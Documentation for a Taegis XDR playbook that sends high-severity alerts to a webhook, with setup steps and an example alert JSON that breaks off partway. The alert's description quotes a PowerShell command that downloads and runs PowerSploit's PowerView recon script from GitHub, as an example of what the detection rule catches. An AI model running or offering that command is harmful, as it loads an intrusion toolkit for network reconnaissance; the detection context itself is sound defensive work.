**Disclaimer: This documentation is offered for informational purposes only and without warranty. The information contained in this document is not officially supported by Secureworks and is provided as is. Use of this information is at your own risk and Secureworks will not be held responsible for any damages or issues that may arise from its use.**

High Level configuration steps:

1. Create a new “Generic Webhook” connection and add the required Webhook URL. You can read more about connections here [Configured Connections (secureworks.com)](https://docs.ctpx.secureworks.com/automations/configured_connections/). Please note that the “Test” button does not work/is not active.



1. After a successful import of the provided YAML file, you can start using it by clicking on *Use this Template*. Additional details related to importing a new playbook template into your Taegis XDR tenant can be found here [Import a Playbook Template (secureworks.com)](https://docs.ctpx.secureworks.com/automations/playbook_templates/#import-a-playbook-template).



1. Go through the required configurations steps as with any other playbook. This playbook template supports both *User Initiated* and *Platform* as trigger.

For example, the following configuration applies to *Platform* executed playbooks:

* Select *Platform*
* *Source* should be *Alert2*
* *Events* should be set to *Create* to run the playbook only for newly created alerts
* *When does this playbook run?* should be set to *Only when:*
* Add a new *Trigger Filter* as *alertSeverity(inputs) >= .6*

1. On a test workstation, generate a *High* or *Critical* alert. This should trigger the playbook and POST to the specified Webhook URL.
2. The *Playbook Execution Log* should look like this:



This is how it looks POSTed on the specified Webhook URL.



A formated example is available below:

{

"alert":{

"alerting_rules":[

{

"id":"a7b320d5-4a86-4c06-b255-299fc592ddbc",

"version":"sha1=baee7a867c0962d041e7f7c7f24f9458e7cfa8a2-1667489984"

}

],

"attack_technique_ids":[

"T1059",

"T1059.001"

],

"enrichment_details":[

{

"mitre_attack_info":{

"data_sources":[

"Process: Process Creation",

"Module: Module Load",

"Process: Process Metadata",

"Script: Script Execution",

"Command: Command Execution"

],

"description":"Adversaries may abuse command and script interpreters to execute commands, scripts, or binaries. These interfaces and languages provide ways of interacting with computer systems and are a common feature across many different platforms. Most systems come with some built-in command-line interface and scripting capabilities, for example, macOS and Linux distributions include some flavor of [Unix Shell](https://attack.mitre.org/techniques/T1059/004) while Windows installations include the [Windows Command Shell](https://attack.mitre.org/techniques/T1059/003) and [PowerShell](https://attack.mitre.org/techniques/T1059/001).\\n\\nThere are also cross-platform interpreters such as [Python](https://attack.mitre.org/techniques/T1059/006), as well as those commonly associated with client applications such as [JavaScript](https://attack.mitre.org/techniques/T1059/007) and [Visual Basic](https://attack.mitre.org/techniques/T1059/005).\\n\\nAdversaries may abuse these technologies in various ways as a means of executing arbitrary commands. Commands and scripts can be embedded in [Initial Access](https://attack.mitre.org/tactics/TA0001) payloads delivered to victims as lure documents or as secondary payloads downloaded from an existing C2. Adversaries may also execute commands through interactive terminals/shells, as well as utilize various [Remote Services](https://attack.mitre.org/techniques/T1021) in order to achieve remote Execution.(Citation: Powershell Remote Commands)(Citation: Cisco IOS Software Integrity Assurance - Command History)(Citation: Remote Shell Execution in Python)",

"platform":[

"Linux",

"macOS",

"Windows",

"Network"

],

"tactics":[

"execution"

],

"technique":"Command and Scripting Interpreter",

"technique_id":"T1059",

"type":"Enterprise ATT\\u0026CK",

"url":"https://attack.mitre.org/techniques/T1059",

"version":"2.3"

}

},

{

"mitre_attack_info":{

"contributors":[

"Mayuresh Dani, Qualys",

"Praetorian"

],

"data_sources":[

"Script: Script Execution",

"Command: Command Execution",

"Process: Process Metadata",

"Process: Process Creation",

"Module: Module Load"

],

"description":"Adversaries may abuse PowerShell commands and scripts for execution. PowerShell is a powerful interactive command-line interface and scripting environment included in the Windows operating system.(Citation: TechNet PowerShell) Adversaries can use PowerShell to perform a number of actions, including discovery of information and execution of code. Examples include the \\u003ccode\\u003eStart-Process\\u003c/code\\u003e cmdlet which can be used to run an executable and the \\u003ccode\\u003eInvoke-Command\\u003c/code\\u003e cmdlet which runs a command locally or on a remote computer (though administrator permissions are required to use PowerShell to connect to remote systems).\\n\\nPowerShell may also be used to download and run executables from the Internet, which can be executed from disk or in memory without touching disk.\\n\\nA number of PowerShell-based offensive testing tools are available, including [Empire](https://attack.mitre.org/software/S0363), [PowerSploit](https://attack.mitre.org/software/S0194), [PoshC2](https://attack.mitre.org/software/S0378), and PSAttack.(Citation: Github PSAttack)\\n\\nPowerShell commands/scripts can also be executed without directly invoking the \\u003ccode\\u003epowershell.exe\\u003c/code\\u003e binary through interfaces to PowerShell's underlying \\u003ccode\\u003eSystem.Management.Automation\\u003c/code\\u003e assembly DLL exposed through the .NET framework and Windows Common Language Interface (CLI).(Citation: Sixdub PowerPick Jan 2016)(Citation: SilentBreak Offensive PS Dec 2015)(Citation: Microsoft PSfromCsharp APR 2014)",

"platform":[

"Windows"

],

"tactics":[

"execution"

],

"technique":"PowerShell",

"technique_id":"T1059.001",

"type":"Enterprise ATT\\u0026CK",

"url":"https://attack.mitre.org/techniques/T1059/001",

"version":"1.2"

}

}

],

"entities":{

"entities":[

"fileName:\\Device\\HarddiskVolume1\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",

"fileName:\\Device\\HarddiskVolume1\\Windows\\System32\\cmd.exe",

"hostName:WSAMZN-VU5R5RS6",

"hostNameAndHostId:WSAMZN-VU5R5RS6:2f039aa1-cb1b-5252-b634-37098cedcd88",

"programSha256:BA4038FD20E474C047BE8AAD5BFACDB1BFC1DDBE12F803F473B7918D8D819436",

"sensorHostId:2f039aa1-cb1b-5252-b634-37098cedcd88",

"sensorId:2f039aa1-cb1b-5252-b634-37098cedcd88",

"userName:scwxdemo\\sscanteie_windowssrv"

],

"relationships":[

{

"from_entity":"fileName:\\\\Device\\\\HarddiskVolume1\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe",

"relationship":"executedOn",

"to_entity":"sensorHostId:2f039aa1-cb1b-5252-b634-37098cedcd88"

},

{

"from_entity":"fileName:\\\\Device\\\\HarddiskVolume1\\\\Windows\\\\System32\\\\cmd.exe",

"relationship":"executes",

"to_entity":"fileName:\\\\Device\\\\HarddiskVolume1\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe"

},

{

"from_entity":"hostName:WSAMZN-VU5R5RS6",

"relationship":"is",

"to_entity":"sensorHostId:2f039aa1-cb1b-5252-b634-37098cedcd88"

}

]

},

"event_ids":[

{

"id":"event://priv:scwx.process:48454:1675951030000:2c0735a1-2c57-52bf-ad8b-a6b0e28ae597"

}

],

"group_key":[

"48454:app:event-filter:process:a7b320d5-4a86-4c06-b255-299fc592ddbc:2f039aa1-cb1b-5252-b634-37098cedcd88:\\Device\\HarddiskVolume1\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe:2023-02-09"

],

"metadata":{

"began_at":{

"nanos":264431000,

"seconds":1675950991

},

"confidence":1,

"created_at":{

"nanos":688810059,

"seconds":1675951037

},

"creator":{

"detector":{

"detector_id":"app:event-filter",

"detector_name":"TDR Watchlist",

"version":"v0.21.0"

},

"rule":{

"rule_id":"a7b320d5-4a86-4c06-b255-299fc592ddbc",

"version":"sha1=baee7a867c0962d041e7f7c7f24f9458e7cfa8a2-1667489984"

}

},

"description":"A process event associated with the use of the recon component of the PowerSploit intrusion toolkit was identified. This may indicate threat actors are attempting to conduct reconnaissance in the environment.\n\nExample:\n\u003e powershell \"IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Get-NetComputer\n\nThe process commandline contains a distinctive PowerSploit command name, which may indicate the use of the toolkit by adversaries in the environment. PowerSploit provides a range of capabilities including DLL injection, credential theft, host and user enumeration, and privilege escalation via the Windows native PowerShell interpreter.",

"ended_at":{

"seconds":1675951030

},

"engine":{

"name":"app:event-filter",

"version":"v0.21.0"

},

"inserted_at":{

"nanos":328619180,

"seconds":1675951040

},

"severity":0.99,

"severity_updated_at":{

"nanos":328619180,

"seconds":1675951040

},

"title":"PowerSploit Recon Script"

},

"observation_ids":[

{

"id":"observation://priv:event-filter:48454:1675951037688:9ee0bd32-5dd8-571a-9e1e-904d8b5c02d2"

}

],

"reference_details":[

{

"reference":{

"description":"Github: PowerSploit Recon",

"url":"https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon"

}

}

],

"resource_id":"alert://priv:event-filter:48454:1675951037688:6b389753-f6ba-5bbe-8f70-acd6a9bfd191",

"sensor_types":[

"ENDPOINT_TAEGIS"

],

"severity_history":[

{

"changed_at":{

"nanos":328619180,

"seconds":1675951040

},

"id":"c64c5ef0-61a8-5165-83b8-7ec4410d5291",

"severity":0.99

}

],

"tags":[

"alertRule:a7b320d5-4a86-4c06-b255-299fc592ddbc",

"compactor:handler"

],

"tenant_id":"48454",

"type":"alert2"

},

"events":{

"__store":2,

"commandline":"powershell.exe get-httpstatus",

"enrichSummary":"powershell.exe get-httpstatus",

"enrichedHostnames":true,

"event_time_fidelity":"MICRO",

"event_time_usec":1675950991264431,

"host_id":"2f039aa1-cb1b-5252-b634-37098cedcd88",

"hostname":"WSAMZN-VU5R5RS6",

"iSensorEnriched":true,

"image_path":"\\Device\\HarddiskVolume1\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",

"ingest_time_usec":1675951030000000,

"normalizer":"telemetry-normalizer",

"normalizer_revision":"2d3927f7b06b413aae30a7d7bd6244d7d2c6c87e",

"original_data":"{\"eventFlags\":8,\"target\":{\"uniquepid\":\"189995609279693192\",\"pid\":6060,\"executable\":{\"fileuid\":null,\"path\":\"\\\\Device\\\\HarddiskVolume1\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe\",\"isPathTruncated\":false,\"filesize\":\"0\",\"modeFlags\":0,\"userid\":0,\"username\":\"\",\"groupid\":0,\"device\":0,\"inode\":\"0\",\"hashes\":{\"sha256\":\"BA4038FD20E474C047BE8AAD5BFACDB1BFC1DDBE12F803F473B7918D8D819436\"},\"modTime\":\"0\",\"accessTime\":\"0\",\"createTime\":\"0\",\"statusChangeTime\":\"0\",\"signInfo\":{\"isSigned\":false,\"identifier\":\"\",\"company\":\"\",\"isOsVendorSigned\":false,\"isSecureworksSigned\":false,\"isValidSignature\":false,\"inMsSecurityCatalog\":false},\"xattrs\":[],\"posixCapabilities\":0},\"tty\":null,\"parentUniquepid\":\"0\",\"parentPid\":6964,\"creatorPid\":6964,\"createTime\":\"1675950991259975400\",\"user\":{\"userid\":0,\"groupid\":0,\"sid\":\"S-1-5-21-2186077859-388084654-3108342518-2758\",\"username\":\"scwxdemo\\\\sscanteie_windowssrv\",\"domain\":\"\",\"euid\":0,\"egid\":0},\"sessionid\":1,\"cgroups\":\"\",\"args\":[\"powershell.exe\",\"get-httpstatus\"],\"env\":[],\"containedPid\":0},\"parent\":{\"uniquepid\":\"189995609279693185\",\"pid\":6964,\"executable\":{\"fileuid\":null,\"path\":\"\\\\Device\\\\HarddiskVolume1\\\\Windows\\\\System32\\\\cmd.exe\",\"isPathTruncated\":false,\"filesize\":\"0\",\"modeFlags\":0,\"userid\":0,\"username\":\"\",\"groupid\":0,\"device\":0,\"inode\":\"0\",\"hashes\":{\"sha256\":\"935C1861DF1F4018D698E8B65ABFA02D7E9037D8F68CA3C2065B6CA165D44AD2\"},\"modTime\":\"0\",\"accessTime\":\"0\",\"createTime\":\"0\",\"statusChangeTime\":\"0\",\"signInfo\":{\"isSigned\":false,\"identifier\":\"\",\"company\":\"\",\"isOsVendorSigned\":false,\"isSecureworksSigned\":false,\"isValidSignature\":false,\"inMsSecurityCatalog\":false},\"xattrs\":[],\"posixCapabilities\":0},\"tty\":null,\"parentUniquepid\":\"0\",\"parentPid\":3124,\"creatorPid\":3124,\"createTime\":\"1675950823847180400\",\"user\":{\"userid\":0,\"groupid\":0,\"sid\":\"S-1-5-21-2186077859-388084654-3108342518-2758\",\"username\":\"scwxdemo\\\\sscanteie_windowssrv\",\"domain\":\"\",\"euid\":0,\"egid\":0},\"sessionid\":1,\"cgroups\":\"\",\"args\":[],\"env\":[],\"containedPid\":0},\"args\":[],\"env\":[],\"isBlocked\":false,\"blockRuleId\":\"\",\"parentPidIsReused\":false,\"isExistingProcessAlreadyRunning\":false,\"exitCode\":0,\"isProtectedProcess\":false,\"isWow64Process\":false,\"isWslProcess\":false,\"isSystem\":false,\"isAdmin\":false,\"isElevated\":false,\"isConsoleProcess\":false,\"appContainerNum\":0,\"integrityLevel\":8192,\"ancestorChain\":[],\"exitNumChildrenObserved\":\"0\",\"exitChildUniquepids\":[],\"container\":null,\"meta\":{\"unixTimestampNsec\":\"1675950991264431500\",\"name\":\"\",\"eventType\":0,\"eventSourceSeqnum\":0,\"platform\":\"WINDOWS\",\"endpointVersion\":\"\"},\"cwd\":\"\",\"hasTty\":false,\"tty\":0,\"fds\":[],\"processChain\":\"0\"}",

"os":{

"os":"OS_WINDOWS"

},

"parent_create_time_usec":1675950823847180,

"parent_image_path":"\\Device\\HarddiskVolume1\\Windows\\System32\\cmd.exe",

"parent_process_correlation_id":"2f039aa1-cb1b-5252-b634-37098cedcd88:189995609279693185:1675950823847180",

"parent_process_id":"189995609279693185",

"parent_timewindow":"1675950823847180",

"process":"2f039aa1-cb1b-5252-b634-37098cedcd88",

"process_correlation_id":"2f039aa1-cb1b-5252-b634-37098cedcd88:189995609279693192:1675950991259975",

"process_create_time_usec":1675950991259975,

